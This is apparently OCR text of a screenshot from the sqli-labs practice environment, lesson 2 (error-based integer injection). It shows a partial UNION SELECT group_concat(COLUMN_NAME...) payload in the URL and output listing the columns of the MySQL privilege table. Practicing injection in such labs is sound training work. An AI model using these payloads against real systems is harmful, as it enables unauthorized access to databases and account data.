 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intige
192.168.80.225/sqli-labs/Less-2/?id=1 union SELECT 1,2,group_concat(COLUMN_NA
Welcome Dhakkan
Your Login name:2
Your
Password:Host,Db,User,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,G
SQLI DUMB SERIES-2